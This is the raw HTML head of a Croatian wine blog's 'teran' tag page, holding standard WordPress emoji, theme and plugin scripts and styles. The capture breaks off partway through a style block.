

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinskeprice.com/oznaka/teran/
body_size: 130360
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>teran | Vinske priče Željka Garmaza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vinskeprice.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-76-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-120-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-152-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-114-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-144-144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal" href="https://www.vinskeprice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal komentara" href="https://www.vinskeprice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; teran Kanal oznaka" href="https://www.vinskeprice.com/oznaka/teran/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinskeprice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vinskeprice.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.vinskeprice.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vinskeprice.com/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"true","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"80%","colorboxImageMaxHeight":"80%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.vinskeprice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vinskeprice.com/wp-json/wp/v2/tags/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinskeprice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.vinskeprice.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vinskeprice.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.vinskeprice.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d79f5da056";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap 